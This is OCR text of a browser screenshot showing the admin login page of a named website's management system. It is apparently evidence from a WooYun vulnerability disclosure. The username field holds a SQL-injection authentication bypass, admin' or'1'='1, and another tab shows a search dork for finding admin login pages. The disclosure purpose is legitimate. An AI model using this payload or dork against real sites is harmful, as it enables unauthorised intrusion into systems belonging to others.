 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.zjfa.org/admin/login.asp?Action=login
外逃富商勒索情人
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
扩展 网银 翻译 截图 游戏
2345网址导航 - 开创中国百年
inurl:/admin/login.action_百
欢迎使用杭州磊鑫科技网站自助
欢迎使用杭州磊鑫科技网站自助管理后台系统 (V5.7)
Never Never New Net
管理登录
用户名称: 用户密码: 验证码: 9529
admin' or'1'='1 ●●●●●●●●● 9529
进入
www.wooyun.org